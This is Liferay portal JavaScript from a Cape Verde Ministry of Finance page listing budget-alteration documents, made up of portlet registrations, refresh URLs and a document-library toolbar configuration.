Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},
{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"ormj","element":"#ormj","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"1418010","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"1418010","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ormj",new Component.default(context,
"#ormj"),destroyConfig);else Liferay.component("ormj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ormj",new Component.default(context,"#ormj"),destroyConfig);else Liferay.component("ormj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.hbib__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%3D-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["1418010"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
